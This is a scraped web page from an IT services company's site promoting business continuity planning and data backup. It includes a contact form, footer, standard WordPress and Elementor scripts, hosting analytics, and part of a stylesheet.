					<h2 class="elementor-heading-title elementor-size-default">Keep your business running
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e725ea0 elementor-widget elementor-widget-heading" data-id="e725ea0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lost productivity. Lost customers. Lost revenue. Your people, policies, and procedures drive the outcomes of your business.

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-617d83b elementor-widget elementor-widget-heading" data-id="617d83b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minimize this cause-and-effect outcome with a Business Continuity Plan designed specifically for your business. Scoja Technology Services will work with you to develop and implement a business-specific continuity plan to protect the backbone of your company – your data. 

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7dd6536 elementor-widget elementor-widget-heading" data-id="7dd6536" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is a business continuity plan?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4168e1 elementor-widget elementor-widget-heading" data-id="b4168e1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Business Continuity Plan formalizes your company’s IT policies, procedures, and precautions to minimize downtime should the worst happen. It’s basically risk management in action on a daily basis. You are managing potential risks that could impair or jeopardize your business IT.


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0c09f72 elementor-widget elementor-widget-heading" data-id="0c09f72" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Scoja Technology Services assesses your business infrastructure, operations, and environment to develop and deploy a Business Continuity Plan tailored to your company's operational requirements.



</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3be638e elementor-widget elementor-widget-heading" data-id="3be638e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Business Continuity Plan from Scoja Technology Services includes data back-up and recovery procedures – an essential aspect of operating a healthy business. We work with you to back up your system locally and/or remotely depending on the size, complexity, and needs of your business.




</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97829c1 elementor-widget elementor-widget-heading" data-id="97829c1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Taking steps to protect your data and electronic company assets is the primary goal of our business continuity planning services. Contact Scoja Technology Services today to schedule a business continuity and risk management call.





</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b5133 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b5133" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b32cd2" data-id="8b32cd2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e74d0 elementor-invisible elementor-widget elementor-widget-heading" data-id="52e74d0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ef9a20 elementor-widget elementor-widget-shortcode" data-id="0ef9a20" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="wpforms-container wpforms-container-full" id="wpforms-293"><form id="wpforms-form-293" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="293" method="post" enctype="multipart/form-data" action="/it-solutions/business-continuity/" data-token="39e952173b905b791adcf88f0a8f2df6" data-token-time="1770132037"><div class="wpforms-field-container"><div id="wpforms-293-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" aria-label="First Name" id="wpforms-293-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" placeholder="First Name" ><label for="wpforms-293-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" aria-label="Last Name" id="wpforms-293-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" placeholder="Last Name" ><label for="wpforms-293-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-293-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-293-field_1">Email</label><input type="email" id="wpforms-293-field_1" class="wpforms-field-large" name="wpforms[fields][1]" aria-label="Email Address" placeholder="Email Address" spellcheck="false" ></div><div id="wpforms-293-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-293-field_2">Please let us know how we can help</label><textarea id="wpforms-293-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" placeholder="Message" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="293"><input type="hidden" name="page_title" value="Business Continuity"><input type="hidden" name="page_url" value="https://scoja.com/it-solutions/business-continuity/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="559"><input type="hidden" name="wpforms[post_id]" value="559"><button type="submit" name="wpforms[submit]" id="wpforms-submit-293" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img decoding="async" src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="12" class="elementor elementor-12">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-26626bbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26626bbf" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc76d66" data-id="bc76d66" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f0c59 elementor-widget elementor-widget-image" data-id="42f0c59" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="700" height="234" src="https://scoja.com/wp-content/uploads/2023/03/scoja_logo_white.png" class="attachment-large size-large wp-image-3278" alt="Scoja Logo Big" srcset="https://scoja.com/wp-content/uploads/2023/03/scoja_logo_white.png 700w, https://scoja.com/wp-content/uploads/2023/03/scoja_logo_white-300x100.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d691ce" data-id="5d691ce" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7e21c8 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="f7e21c8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-f7e21c8" class="hfe-nav-menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://scoja.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/managed-it-services/" class = "hfe-menu-item">Managed IT Services</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor parent hfe-creative-menu"><a href="https://scoja.com/it-solutions/" class = "hfe-menu-item">IT Solutions</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/industries/" class = "hfe-menu-item">Industries</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/why-scoja/" class = "hfe-menu-item">Why Scoja</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/consulting-projects" class = "hfe-menu-item">IT Consulting</a></li>
<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df5cf97" data-id="df5cf97" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0d7a74 elementor-widget elementor-widget-text-editor" data-id="d0d7a74" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;"><a style="text-decoration:none; color: #ffffff;" href="https://scoja.com/accessibility/">Accessibility Statement</a></span>								</div>
				</div>
				<div class="elementor-element elementor-element-e68e285 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e68e285" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20415-373-0550%20x2">

											<span class="elementor-icon-list-text">Phone: 415-373-0550 x2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20info@scoja.com">

											<span class="elementor-icon-list-text">Email: info@scoja.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">369-B 3rd Street #664 <br />San Rafael, CA 94901</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35243e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35243e3" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d7dfd1" data-id="0d7dfd1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de153c1 elementor-widget elementor-widget-heading" data-id="de153c1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2025 Scoja, Inc</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' media='all' />
<script src="https://scoja.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://scoja.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script src="https://scoja.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/scoja.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/scoja.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/scoja.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6666a9848a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":559,"title":"Business%20Continuity%20-%20Scoja","excerpt":"","featuredImage":false}};
</script>
<script src="https://scoja.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script src="https://scoja.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://scoja.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="edac-frontend-fixes-js-extra">
var edac_frontend_fixes = {"lang_and_dir":{"enabled":true,"lang":"en-US","dir":"ltr"},"tabindex":{"enabled":true},"remove_title_if_preferred_accessible_name":{"enabled":true},"meta_viewport_scalable":{"enabled":"1"},"prevent_links_opening_new_windows":{"enabled":true}};
</script>
<script src="https://scoja.com/wp-content/plugins/accessibility-checker/build/frontendFixes.bundle.js?ver=1.37.0" id="edac-frontend-fixes-js"></script>
<script src="https://scoja.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://scoja.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.3" id="hfe-frontend-js-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.9.2" id="wpforms-generic-utils-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.9.2" id="wpforms-js"></script>
<script src="https://scoja.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.9.2" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/scoja.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/scoja.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'7124cc2c1651'},
                    {'pod':'c8-prod-p3-us-west-2'},
                                        {'xid':'45471456'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'688'},
                    {'wp_alloptions_bytes':'125916'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'382754'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://scoja.com/wp-content/uploads/elementor/css/post-559.css?ver=1770074297
body_size: 355
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-559 .elementor-element.elementor-element-841339b{margin-top:-120px;margin-bottom:0px;}.elementor-559 .elementor-element.elementor-element-778b7fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-559 .elementor-element.elementor-element-778b7fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-bc-flex-widget .elementor-559 .elementor-element.elementor-element-778b7fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-559 .elementor-element.elementor-element-778b7fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-559 .elementor-element.elementor-element-778b7fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-559 .elementor-element.elementor-element-778b7fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-559 .elementor-element.elementor-element-9a9c7cb .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:70px;font-weight:700;color:#1A2B6D;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-559 .elementor-element.elementor-element-e231534{--divider-border-style:solid;--divider-color:#1A2B6D;--divider-border-width:3px;}.elementor-559 .elementor-element.elementor-element-e231534 .elementor-divider-separator{width:25%;}.elementor-559 .elementor-element.elementor-element-e231534 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-559 .elementor-element.elementor-element-073fba3 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#000000;}.elementor-559 .elementor-element.elementor-element-e725ea0 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-617d83b .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-7dd6536 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#000000;}.elementor-559 .elementor-element.elementor-element-b4168e1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-0c09f72 